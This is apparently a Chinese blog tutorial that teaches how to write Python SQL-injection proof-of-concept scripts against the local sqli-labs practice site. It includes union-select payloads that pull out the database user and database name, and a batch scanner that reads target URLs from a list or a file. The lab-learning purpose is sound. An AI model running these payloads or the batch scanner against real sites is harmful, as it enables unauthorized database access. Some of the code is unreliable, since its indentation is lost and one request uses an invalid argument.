
前言:
SQL注入POC编写。
环境: win10 ,phpStudy ,python3.7 ,sqli-labs
虚拟域名: www.sql.com
目录:
简单的POC:
说起来也简单,
就是请求–>响应,
然后再判断返回信息是否存在注入。
本菜鸟也是在学习阶段,好好学习,天天向上。
POC就跟爬虫差不多
假设找到一个注入点,这是一个报错注入,
报错注入简单的讲就是通过错误提示返回信息,
而正确的信息则不会返回信息。
那么我们可以这样进行编写。
首先导入必要的模块,
然后设置漏洞url,然后再设置一个payload,这样方便随时更新
然后再设置一个 header ,模拟浏览器请求,
然后就可以使用 requests.get() 发起请求了
最后呢,使用正则表达抓取返回的内容就可以了
这样一个简单的POC就完成了。
import requests
import re
url = "http://www.sql.com/Less-1/?id=-1\'";
payloads = " order by 3 --+"
headers = {
'Host': 'www.sql.com',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate'
}
r = requests.get(url+payloads,headers=headers)
result = re.findall('<font.*?Your(.*?)</font>',r.text)
print(result)
这个正则匹配就是抓取关键返回值,
因为 request 解析的是一个原始页面,也就是源代码,
所以要从源码里面找到返回值,
下图就是我们要抓取的返回值,
每次注入的返回值就是在这里显示的,所有每次都要从这个地方抓取,

现在我们来看看结果

首先爆显位,可以看到是 2 和 3

当然如果我们不相信代码,可以去网页看看
确实是 2 和 3

后面我们就可以把 payload 换成 ` union select 1,user(),database() –+ `
成功爆出数据库用户名和数据库名,
这样一个小POC就完成了,后面爆数据就不多说了。
再高级一点的POC:
针对简单的poc进行改进,
简单的poc有个毛病,如果某一环出现错误,那么整改程序就会奔溃掉,
就像这样,如果网站访问不了,就会出现错误。

对于这种情况,我们可以使用 try except 方法来捕获异常情况
import requests
import re
try:
url = "http://www.sql.com/Less-1/?id=-1\'";
payloads = " union select 1,user(),database() --+"
headers = {
'Host': 'www.sql.com',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate'
}
r = requests.get(url+payloads,headers=headers,time=3)
result = re.findall('<font.*?>(.*?)</font>',r.text)
print(result)
except:
print('error')
# exit()
这样就可以了,最后要是出现错误就输出一个 error 。
再再高级一点的POC:
这里讲函数封装和批量
如果想要从其他地方调用这个SQL注入函数,那么我们需要先把他封装起来,
使用 def 函数
def 函数是用来定义一个 function() 的。
例:
import requests
import re
def sql():
try:
url = "http://www.sql.com/Less-1/?id=-1\'";
payloads = " union select 1,user(),database() --+"
headers = {
'Host': 'www.sql.com',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate'
}
r = requests.get(url+payloads,headers=headers)
result = re.findall('<font.*?>(.*?)</font>',r.text)
print(result)
except:
print('网站无法访问')
exit()
if __name__ == '__main__':
sql()
使用 def 定义一个 sql() 函数,把代码封装起来,
最后使用 __name__ == '__main__' 让这个函数自动调用,
当脚本运行的时候就会自动调用这个sql()函数
不要问为什么,这是固定搭配,这样写就完事了。
接下来就是批量了,
假设有一批网站需要检测有没有注入点,
那么我们可以设置一个字典,
这个字典可以是外部的,也可以是内部的,
然后从这个字典里面一条一条去读取出来,然后拿去检测,
然后代码是这样子的,稍微做了点小小的改动。
import requests
import re
global num
num = 0
def sql(url,num):
try:
# url = "http://www.sql.com/Less-1/?id=-1\'";
payloads = "?id=-1' union select 1,user(),database() --+"
headers = {
'Host': 'www.sql.com',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate'
}
r = requests.get(url+payloads,headers=headers)
result = re.findall('<font.*?>(.*?)</font>',r.text)
print(('第{}次:').format(num)+result[1])
except:
print('error')
# exit()
# if __name__ == '__main__':
# sql(url)
dic = [
'http://www.sql.com/Less-1/',
'http://www.sql.com/Less-2/',
'http://www.sql.com/Less-3/',
'http://www.sql.com/Less-4/',
'http://www.sql.com/Less-5/',
'http://www.sql.com/Less-6/',
'http://www.sql.com/Less-7/',
'http://www.sql.com/Less-8/',
'http://www.sql.com/Less-9/'
]
for url in dic:
num += 1
sql(url,num)
这里内置了一个字典,
把字典里面的值赋值给 url
然后传入一个 url 值给 sql() 函数
最后通过 for 循环去调用 sql() 函数 ,就不需要自动调用了。
当然也可以通过外部导入字典 ,
导入外部字典的好处就是减少代码量,
假设导入 D 盘 里面的 sql.txt 字典。
import requests
import re
global num
num = 0
def sql(url,num):
try:
# url = "http://www.sql.com/Less-1/?id=-1\'";
payloads = "?id=-1' union select 1,user(),database() --+"
headers = {
'Host': 'www.sql.com',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate'
}
r = requests.get(url+payloads,headers=headers)
result = re.findall('<font.*?>(.*?)</font>',r.text)
print(('第{}次:').format(num)+result[1])
except:
print('error')
# exit()
# if __name__ == '__main__':
# sql(url)
file = open('D:/sql.txt','r')
for url in file.readlines():
num += 1
url=url.strip('\n') # 消除读取数据时出现的换行符
sql(url,num)
file.close()
两段代码其实都差不多,一个是外部字典,一个内部字典,
来看看效果

总结:
整体来说只能算是入门级的,
学时啥都会,用时马冬梅。